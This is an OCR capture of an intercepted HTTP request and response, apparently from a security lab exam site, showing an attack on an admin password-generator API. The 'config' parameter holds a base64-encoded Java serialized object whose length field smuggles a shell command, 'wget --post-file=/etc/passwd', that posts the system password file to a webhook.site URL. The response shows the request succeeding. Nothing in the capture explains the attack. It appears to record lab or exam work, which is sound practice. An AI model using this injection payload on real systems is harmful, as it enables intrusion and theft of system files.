 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /api/v1/admin/generate-password?config=
rO0ABXNyAB5jb20uY2Jqcy5lbnRpdHkuUGFzc3dvcmRDb25maWcAAAAAAAAAAQIABVoAEGluY2x1ZGVMb3dlcmNhc2VaAA5pbmNsdWRlTnVtYm
Vyc1oAE2luY2x1ZGVTcGVjaWFsQ2hhcnNaABBpbmNsdWRlVXBwZXJjYXNlTAAGbGVuZ3RodAASTGphdmEvbGFuZy9TdHJpbmc7eHABAQEBdABZ
MTI7d2dldCAtLXBvc3QtZmlsZT0vZXRjL3Bhc3N3ZCBodHRwczovL3dlYmhvb2suc2l0ZS8xODQ5MWY0OS02OThiLTQ0ZTEtOWZmNC0xNTFmOT
ZiZDMyYjI= HTTP/1.1
2 Host: t1shop.exam.cyberjutsu-lab.tech
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Accept: application/json, text/plain, */*
5 Sec-Ch-Ua-Mobile: ?0
6 Authorization: Bearer
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://t1shop.exam.cyberjutsu-lab.tech/admin/generate-password
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16 Connection: close
17
18
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Dec 2024 09:48:07 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Length: 27
10
11 {
"password":"uHcoys(&mKc&"
}